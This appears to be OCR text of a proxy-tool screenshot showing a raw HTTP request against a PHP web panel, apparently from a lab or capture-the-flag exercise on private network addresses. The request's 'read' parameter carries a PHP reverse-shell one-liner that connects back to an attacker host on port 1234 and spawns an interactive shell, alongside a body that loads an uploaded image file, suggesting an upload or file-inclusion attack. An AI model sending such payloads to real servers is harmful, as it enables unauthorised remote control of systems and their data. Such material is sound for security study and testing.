 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /panel.php?read=php+-r+'$sock%3dfsockopen("192.168.1.136",1234)%3bexec("/bin/sh+-i+<%263+>%263+2>%263")%3b'
HTTP/1.1
2 Host: 192.168.1.160
3 Content-Length: 47
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.160
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Referer: http://192.168.1.160/panel.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=3mrlapadqg0o4q63hdcvbjqhg1
14 Connection: close
15
16 load=uploaded_images/read.jpg&continue=continue
1
R
R
R
R
R